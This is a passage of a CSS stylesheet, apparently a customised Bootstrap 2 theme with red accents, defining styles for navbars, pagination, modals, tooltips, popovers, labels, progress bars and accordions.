  border-bottom-color: #E42525;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top,#222222,#111111);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));
  background-image: -webkit-linear-gradient(top,#222222,#111111);
  background-image: -o-linear-gradient(top,#222222,#111111);
  background-image: linear-gradient(to bottom,#222222,#111111);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
  border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #777;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .nav > li > a:focus {
  color: #fff;
}
.navbar-inverse .brand {
  color: #777;
}
.navbar-inverse .navbar-text {
  color: #777;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #fff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #fff;
  background-color: #111111;
}
.navbar-inverse .navbar-link {
  color: #777;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #fff;
}
.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #fff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar-inverse .navbar-search .search-query {
  color: #fff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  -ms-transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333;
  text-shadow: 0 1px 0 #fff;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15);
  -moz-box-shadow: 0 0 3px rgba(0,0,0,0.15);
  box-shadow: 0 0 3px rgba(0,0,0,0.15);
  outline: 0;
}
.navbar-inverse .btn-navbar {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #0e0e0e;
  background-image: -moz-linear-gradient(top,#151515,#040404);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));
  background-image: -webkit-linear-gradient(top,#151515,#040404);
  background-image: -o-linear-gradient(top,#151515,#040404);
  background-image: linear-gradient(to bottom,#151515,#040404);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
  border-color: #040404 #040404 #000000;
  *background-color: #040404;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #fff;
  background-color: #040404;
  *background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000 \9;
}
.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 1.5;
  list-style: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.breadcrumb > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  text-shadow: 0 1px 0 #fff;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777;
}
.pagination {
  margin: 1.5 0;
}
.pagination ul {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 1.5;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #777;
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
  color: #777;
  background-color: transparent;
  cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 20px 24px;
  font-size: 18px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-mini ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > a,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination-mini ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > a,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 6px 12px;
  font-size: 14px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 2px 6px;
  font-size: 12px;
}
.pager {
  margin: 1.5 0;
  list-style: none;
  text-align: center;
  *zoom: 1;
}
.pager:before,
.pager:after {
  display: table;
  content: "";
  line-height: 0;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777;
  background-color: #fff;
  cursor: default;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  width: 98%;
  position: relative;
  max-height: 400px;
  padding: 1%;
}
.modal-body iframe {
  width: 100%;
  max-height: none;
  border: 0 !important;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #fff;
  -moz-box-shadow: inset 0 1px 0 #fff;
  box-shadow: inset 0 1px 0 #fff;
  *zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.thumbnails {
  margin-left: -50px;
  list-style: none;
  *zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  margin-bottom: 1.5;
  margin-left: 50px;
}
.thumbnail {
  display: block;
  padding: 4px;
  line-height: 1.5;
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #E42525;
  -webkit-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  -moz-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  box-shadow: 0 1px 4px rgba(0,105,214,0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #404040;
}
.label,
.badge, .kykloforia {
  display: inline-block;
  padding: 2px 4px;
  font-size: 13.536px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #777;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.label:empty,
.badge:empty {
  display: none;
}
a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
  background-color: #953b39;
}
.label-warning,
.badge-warning {
  background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}
.label-success,
.badge-success {
  background-color: #468847;
}
.label-success[href],
.badge-success[href] {
  background-color: #356635;
}
.label-info,
.badge-info {
  background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
  background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
  background-color: #333;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 1.5;
  margin-bottom: 1.5;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
  background-image: -webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: -o-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: linear-gradient(to bottom,#f5f5f5,#f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.progress .bar {
  width: 0%;
  height: 100%;
  color: #fff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #0e90d2;
  background-image: -moz-linear-gradient(top,#149bdf,#0480be);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));
  background-image: -webkit-linear-gradient(top,#149bdf,#0480be);
  background-image: -o-linear-gradient(top,#149bdf,#0480be);
  background-image: linear-gradient(to bottom,#149bdf,#0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: width .6s ease;
  -moz-transition: width .6s ease;
  -o-transition: width .6s ease;
  transition: width .6s ease;
  -ms-transition: width .6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
}
.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: -o-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: linear-gradient(to bottom,#ee5f5b,#c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0);
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top,#62c462,#57a957);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));
  background-image: -webkit-linear-gradient(top,#62c462,#57a957);
  background-image: -o-linear-gradient(top,#62c462,#57a957);
  background-image: linear-gradient(to bottom,#62c462,#57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top,#5bc0de,#339bb9);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));
  background-image: -webkit-linear-gradient(top,#5bc0de,#339bb9);
  background-image: -o-linear-gradient(top,#5bc0de,#339bb9);
  background-image: linear-gradient(to bottom,#5bc0de,#339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.accordion {
  margin-bottom: 1.5;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.accordion-heading {
  border-bottom: 0;
}
.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.accordion-toggle {
  cursor: pointer;
}
.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.carousel {
  position: relative;
  margin-bottom: 1.5;
